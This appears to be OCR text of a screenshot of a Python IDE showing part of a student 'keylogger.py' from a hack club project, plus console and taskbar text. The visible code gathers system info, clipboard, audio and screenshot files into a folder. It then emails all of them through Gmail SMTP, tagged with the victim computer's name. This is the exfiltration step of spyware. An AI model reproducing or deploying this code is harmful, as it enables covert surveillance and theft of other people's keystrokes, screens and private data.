 Spyder (Python 3.9)
File Edit Search Source Run Debug Consoles Projects Tools View Help
C:\Users\student
E:\Clubs,teams,competitions, and more( ;-]))\Hack club\keylogger\source code\keylogger.py
temp.py keylogger.py decrepting.py
37 system_info = "systeminfo.txt"
38 clipboard_info = "clipboard.txt"
39 audio_info = "audio.wav"
40 screenshot_info = "screenshot.png"
41
42
43 if not os.path.exists('info'):
44 os.makedirs('info')
45
46 dir_path = os.path.join(os.getcwd(), 'info') # Enter the file path you want your files to be s
47
48 files = []
49
50 def send_email(to_address):
51
52 from_address = email_adress
53 massage = MIMEMultipart()
54 pc_name = os.environ['COMPUTERNAME']
55
56 massage['From'] = from_address
57 massage['To'] = to_address
58 massage['Subject'] = f"Info Files from {pc_name}"
59
60 body = f"This is info files from {pc_name} computer."
61 massage.attach(MIMEText(body, 'plain'))
62
63 for f in os.listdir("info"):
64 file_path = os.path.join(dir_path, f)
65 attachment = MIMEApplication(open(file_path, "rb").read(), _subtype="txt")
66 attachment.add_header('Content-Disposition','attachment', filename=f)
67 massage.attach(attachment)
68
69 s = smtplib.SMTP('smtp.gmail.com', 587)
70 s.starttls()
71 s.login(from_address, password)
Source Console Object
Usage
Here you can get help of any object by pressing Ctrl+I
in front of it, either on the Editor or the Console.
Help can also be shown automatically after writing a
left parenthesis next to an object. You can activate this
behavior in Preferences > Help.
New to Spyder? Read our tutorial
Help Variable Explorer Plots Files
Console 1/A
Python 3.9.7 (default, Sep 16 2021, 16:59:28) [MSC v.1916 64 bi
Type "copyright", "credits" or "license" for more information.
IPython 7.29.0 -- An enhanced Interactive Python.
In [1]:
In [1]:
In [1]:
IPython console History
Mohanad Elagan
Mohanad Elagan
Mohammad Emad
Mohammad Emad
Ahmed Elsonbaty
Ahmed Elsonbaty
Amr Elgamal
Amr Elgamal
mohammed ragab
Malek Ahmed Abi...
Malek Ahmed Abido
LSP Python: ready conda: base (Python 3.9.7) Line 46, Col 3 UTF-8 CRLF RW Mem 77%
Type here to search
1
ENG
12:56 PM
9/24/2022
12